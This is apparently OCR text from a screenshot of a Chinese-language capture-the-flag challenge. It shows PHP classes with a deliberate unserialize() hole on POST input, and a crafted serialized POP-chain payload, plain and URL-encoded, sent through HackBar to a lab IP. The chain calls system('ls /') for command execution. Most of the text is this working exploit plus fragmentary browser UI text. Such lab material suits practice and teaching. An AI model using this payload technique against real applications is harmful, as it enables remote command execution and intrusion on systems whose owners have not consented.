 不安全 | 192.168.72.149
13
{
$value = $this->key;
$value();
}
public function __destruct()
{
if ($this->welcome == "go go go!") {
echo $this->banner;
} else {
echo "This is our code";
}
}
public function hello(){
echo $this->welcome;
}
}
class Works
{
protected $code;
public function __call($name, $arguments)
{
$num = $name;
$this->$num();
}
private function keep()
{
return $this->code->secret;
}
}
if (isset($_POST['pop'])) {
echo $_POST['pop'];
$a = unserialize($_POST['pop']);
$a->hello();
} else {
die("POST and start");
} O:3:"Net":4:{s:10:"Netvalue";N;s:12:"Netwelcome";O:5:"Stone":2:{s:3:"ctf";O:5:"Works":1:{s:7:"*code";O:3:"Net":4:{s:10:"Netvalue";N;s:12:"Netwelcome";N;s:6:"banner";s:8:"kee1p+go";s:3:"key";O:4:"Hill":2:
{s:9:"Hillcmd";s:6:"system";s:13:"Hillcontent";s:4:"ls+/";}}}s:4:"game";s:10:"good+game!";}s:6:"banner";s:8:"kee1p+go";s:3:"key";N;}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LoadUrl
http://192.168.72.149/
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
Net%00value%22%3BN%3Bs%3A12%3A%22%00Net%00welcome%22%3BN%3Bs%3A6%3A%22banner%22%3Bs%3A
8%3A%22kee1p+go%22%3Bs%3A3%3A%22key%22%3BO%3A4%3A%22Hill%22%3A2%3A%7Bs%3A9%3A%22%00Hil
l%00cmd%22%3Bs%3A6%3A%22system%22%3Bs%3A13%3A%22%00Hill%00content%22%3Bs%3A4%3A%22ls+%2F
%22%3B%7D%7D%7Ds%3A4%3A%22game%22%3Bs%3A10%3A%22good+game%21%22%3B%7Ds%3A6%3A%22ba
nner%22%3Bs%3A8%3A%22kee1p+go%22%3Bs%3A3%3A%22key%22%3BN%3B%7D
控制台 问题 搜索 自动填充